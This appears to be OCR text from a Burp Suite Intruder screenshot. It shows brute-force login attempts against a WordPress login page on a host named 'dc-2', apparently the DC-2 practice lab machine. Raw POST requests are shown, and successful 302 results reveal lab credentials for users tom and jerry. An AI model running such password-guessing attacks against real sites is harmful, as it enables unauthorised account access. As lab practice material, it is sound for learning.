 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 3517
1 sit 200 3517
2 amet 200 3517
3 nec 200 3517
4 quis 200 3517
5 vel 200 3517
6 orci 200 3517
7 site 200 3517
8 non 200
9 sed 200
10 vitae 200
Request Response
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-H
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Origin: http://dc-2
Connection: close
Referer: http://dc-2/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=admin&pwd=admin&wp-submit=Log+In&redirect_t
? < + > Type a search term
Finished
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
207 parturient 302 1031
0 200 3513
1 sit 200 3513
2 amet 200 3513
3 nec 200 3513
4 quis 200 3513
5 vel 200 3513
6 orci 200 3513
7 site 200 3513
8 non 200 3513
9 sed 200 3513
Request Response
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://dc-2
Connection: close
Referer: http://dc-2/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=tom&pwd=parturient&wp-submit=Log+In&redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&testcookie=1
? < + > Type a search term 0 matches
Finished
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
199 adipiscing 302 1037
0 200 3517
2 amet 200 3517
1 sit 200 3517
3 nec 200 3517
4 quis 200 3517
6 orci 200 3517
5 vel 200 3517
7 site 200 3517
8 non 200 3517
9 sed 200 3517
Request Response
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
Origin: http://dc-2
Connection: close
Referer: http://dc-2/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=jerry&pwd=adipiscing&wp-submit=Log+In&redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&testcookie=1
? < + > Type a search term 0 matches
Finished